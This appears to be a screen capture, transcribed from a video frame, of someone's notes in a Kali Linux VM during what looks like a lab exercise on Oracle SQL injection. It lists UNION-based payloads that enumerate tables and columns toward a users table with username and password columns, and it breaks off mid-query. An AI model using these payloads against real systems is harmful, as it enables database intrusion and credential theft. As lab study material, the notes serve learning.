 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:32
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 ' order by 1 --
2
3 2
4
5
6 ' UNION SELECT 'ASDFFF','ADDGGGHS' FROM DUAL--
7
8 ' UNION SELECT table_name,NULL FROM all_tables --
9
10
11 USERS_HSLZBT TABLE NAME
12
13 SELECT * FROM all_tables
14
15
16 ' UNION SELECT COLUMN_NAME,NULL FROM all_tab_columns WHERE table_name = 'USERS_HSLZBT'--
17
18 USERNAME_GNRBPQ
19
20 PASSWORD_GPOZXA
21
22 ' UNION SELECT
Filetype: None UTF-8 Line: 22 Column: 15 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.